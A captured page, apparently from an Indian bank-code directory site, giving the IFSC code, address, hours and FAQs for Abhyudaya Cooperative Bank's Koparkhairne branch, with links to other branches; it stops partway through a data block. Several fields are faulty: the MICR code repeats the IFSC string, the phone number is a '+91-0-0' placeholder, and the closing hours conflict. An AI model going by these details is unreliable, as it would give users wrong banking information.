

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065037
body_size: 4727
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE IFSC Code Is ABHY0065037 | Address | Contact Number | MICR Code and Other Bank Details</title>
        <meta name="description" content="Find IFSC CODE ABHY0065037 For ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE BRANCH GREATER MUMBAI Address | Contact Number | MICR Code | Other Details"/>
        <meta name="keyword" content="Find ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE Branch GREATER MUMBAI IFSC Code, Find ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE Branch GREATER MUMBAI Contact Number, Find ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE Branch GREATER MUMBAI MICR Code, Find ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE Branch GREATER MUMBAI Address"/>
                <meta property="og:title" content="ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE IFSC Code Is ABHY0065037 | Address | Contact Number | MICR Code and Other Bank Details" />
        <meta property="og:description" content="Find IFSC CODE ABHY0065037 For ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE BRANCH GREATER MUMBAI Address | Contact Number | MICR Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065037">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


<!-- Google Adsense start -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500"
     crossorigin="anonymous"></script>
<!-- Google Adsense Stop -->


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE IFSC CODE IS ABHY0065037</h1>                        
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png" alt="ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE GREATER MUMBAI IFSC Code Is ABHY0065037" title="ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE GREATER MUMBAI IFSC Code Is ABHY0065037" width="200" height="100" />            
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="ABHY0065037" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy IFSC Code</button></p></center>            
            </br>        
            <h2>Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai  Ifsc Code Abhy0065037 & Other Details</h2>
            <table class="table">                
                <tbody>
                    <tr>
                        <td>BANK NAME</td>
                        <td><strong>ABHYUDAYA COOPERATIVE BANK LIMITED</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK IFSC CODE</td>
                        <td><strong>ABHY0065037</strong><br/><button style="font-size: 15px;" onclick="myFunction()">COPY IFSC CODE</button></td>
                    </tr>                                        
                    <tr>
                        <td>BANK MICR CODE</td>
                        <td><strong>ABHY0065037</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK BRANCH</td>
                        <td><strong>KOPARKHAIRNE</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK ADDRESS</td>
                        <td><strong>UNIT NO.1  PLOT 24-25 SECTOR 6  KOPARKHAIRANE  NAVI MUMBAI-400701</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CITY</td>
                        <td><strong>GREATER MUMBAI</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK DISTRICT</td>
                        <td><strong>MUMBAI</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK STATE</td>
                        <td><strong>MAHARASHTRA</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CONTACT NUMBER</td>
                        <td><strong>+91-0-0</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK WORKING HOURS</td>
                        <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK PAYMENT MODE</td>
                        <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                    </tr>                                        
                </tbody>                
            </table>  
            <br/>
            <br/>
            <h2>Abhyudaya Cooperative Bank Limited Koparkhairne Branch Greater Mumbai : FAQs </h2>
            <br/>
            <h3><b>1. What Is IFSC Code For Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai</b></h3>
            <p>Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai IFSC Code Is <b>ABHY0065037</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai has also follow all rules for IFSC Code.</p>
            <br/><h3><b>2. How Can I Send Postcard To Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai</b></h3>
            <p>You can communicated via postcard to given address. It is a official address of Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai <b>UNIT NO.1  PLOT 24-25 SECTOR 6  KOPARKHAIRANE  NAVI MUMBAI-400701</b></p>
            <br/><h3><b>3. What Is The City Of Abhyudaya Cooperative Bank Limited Koparkhairne</b></h3>
            <p>Abhyudaya Cooperative Bank Limited Koparkhairne Located In <b>GREATER MUMBAI</b> City.</p>
            <br/><h3><b>4. What Is The State Of Abhyudaya Cooperative Bank Limited Koparkhairne Branch</b></h3>
            <p>Abhyudaya Cooperative Bank Limited Koparkhairne Branch Located in a state of <b>MAHARASHTRA</b> City.</p>
            <h3><b>5. How can i Contact Number to Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI</b></h3>
            <p>The offical contact or mobile phone number of Abhyudaya Cooperative Bank Limited Koparkhairne Branch is <b>+91-0-0</b></p>
            <h3><b>6. What are the working hours of Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI</b></h3>
            <p>The working hours of Abhyudaya Cooperative Bank Limited Koparkhairne Branch Greater Mumbai are <br/>
                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Abhyudaya Cooperative Bank Limited Koparkhairne Branch Greater Mumbai</b><br/>
            </p>
            <h3><b>7. What are the Payment Mode Avilable In Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI</b></h3>
            <p>Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p> 
            
            
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai Near By Banks IFSC Code</h4>
                <ol class="list-unstyled mb-0">
                                            <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065002" alt="Abhyudaya Cooperative Bank Limited Abhyudaya Nagar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Abhyudaya Nagar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Abhyudaya Nagar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065032" alt="Abhyudaya Cooperative Bank Limited Airoli Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Airoli Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Airoli Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065034" alt="Abhyudaya Cooperative Bank Limited Andheri Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Andheri Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Andheri Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065058" alt="Abhyudaya Cooperative Bank Limited Antop Hill Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Antop Hill Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Antop Hill Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065003" alt="Abhyudaya Cooperative Bank Limited Bail Bazar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Bail Bazar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Bail Bazar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065036" alt="Abhyudaya Cooperative Bank Limited Banking Complex Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Banking Complex Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Banking Complex Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065004" alt="Abhyudaya Cooperative Bank Limited Bhandup Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Bhandup Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Bhandup Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065023" alt="Abhyudaya Cooperative Bank Limited Bhiwandi Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Bhiwandi Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Bhiwandi Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065024" alt="Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065022" alt="Abhyudaya Cooperative Bank Limited Cbd Belapur Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Cbd Belapur Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Cbd Belapur Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065040" alt="Abhyudaya Cooperative Bank Limited Charai Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Charai Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Charai Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065054" alt="Abhyudaya Cooperative Bank Limited Chembur Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Chembur Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Chembur Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065038" alt="Abhyudaya Cooperative Bank Limited Dadar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Dadar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Dadar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065047" alt="Abhyudaya Cooperative Bank Limited Dahisar East Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Dahisar East Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Dahisar East Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065005" alt="Abhyudaya Cooperative Bank Limited Darukhana Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Darukhana Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Darukhana Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065020" alt="Abhyudaya Cooperative Bank Limited Dharavi Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Dharavi Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Dharavi Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065060" alt="Abhyudaya Cooperative Bank Limited Divale Cbd Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Divale Cbd Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Divale Cbd Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065006" alt="Abhyudaya Cooperative Bank Limited Fort Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Fort Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Fort Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065029" alt="Abhyudaya Cooperative Bank Limited Ganesh Nagar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Ganesh Nagar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Ganesh Nagar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065007" alt="Abhyudaya Cooperative Bank Limited Ghatkopar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Ghatkopar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Ghatkopar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065025" alt="Abhyudaya Cooperative Bank Limited Hill Road Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Hill Road Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Hill Road Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065019" alt="Abhyudaya Cooperative Bank Limited Kalamboli Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Kalamboli Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Kalamboli Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065027" alt="Abhyudaya Cooperative Bank Limited Kandivli-east Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Kandivli-east Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Kandivli-east Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065008" alt="Abhyudaya Cooperative Bank Limited Kanjur Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Kanjur Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Kanjur Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065026" alt="Abhyudaya Cooperative Bank Limited Kher Nagar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Kher Nagar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Kher Nagar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065037" alt="Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065041" alt="Abhyudaya Cooperative Bank Limited Lokmanya Nagar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Lokmanya Nagar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Lokmanya Nagar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065021" alt="Abhyudaya Cooperative Bank Limited Malad East Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Malad East Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Malad East Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065030" alt="Abhyudaya Cooperative Bank Limited Malad West Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Malad West Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Malad West Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065017" alt="Abhyudaya Cooperative Bank Limited Mobile Bank Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Mobile Bank Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Mobile Bank Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065039" alt="Abhyudaya Cooperative Bank Limited Mulund Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Mulund Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Mulund Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065014" alt="Abhyudaya Cooperative Bank Limited Mumbra Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Mumbra Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Mumbra Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065009" alt="Abhyudaya Cooperative Bank Limited Nehru Nagar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Nehru Nagar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Nehru Nagar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065031" alt="Abhyudaya Cooperative Bank Limited Nerul Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Nerul Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Nerul Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065018" alt="Abhyudaya Cooperative Bank Limited New Panvel Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited New Panvel Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited New Panvel Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065035" alt="Abhyudaya Cooperative Bank Limited Nhava Sheva Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Nhava Sheva Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Nhava Sheva Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065010" alt="Abhyudaya Cooperative Bank Limited Parel Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Parel Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Parel Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065001" alt="Abhyudaya Cooperative Bank Limited Rtgs-ho Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Rtgs-ho Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Rtgs-ho Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065056" alt="Abhyudaya Cooperative Bank Limited Seawood Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Seawood Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Seawood Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065011" alt="Abhyudaya Cooperative Bank Limited Sewri Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Sewri Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Sewri Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065028" alt="Abhyudaya Cooperative Bank Limited Sherly Rajan Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Sherly Rajan Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Sherly Rajan Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065015" alt="Abhyudaya Cooperative Bank Limited Turbhe Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Turbhe Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Turbhe Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065016" alt="Abhyudaya Cooperative Bank Limited Vashi Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Vashi Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Vashi Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065012" alt="Abhyudaya Cooperative Bank Limited Wadala Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Wadala Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Wadala Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065013" alt="Abhyudaya Cooperative Bank Limited Worli Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Worli Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Worli Branch GREATER MUMBAI IFSC Code</a></li>
                                                
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
    [
    {
    "@context": "https://schema.org/", 
    "@type": "BreadcrumbList", 
    "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "ABHYUDAYA COOPERATIVE BANK LIMITED",
    "item": "https://allbankifsccode.co.in/bank/abhyudaya-cooperative-bank-limited"  
    },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "KOPARKHAIRNE",
    "item": "https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065037"  
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is IFSC Code For Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai</b>",
    "acceptedAnswer": {
    "@type": "Answer",
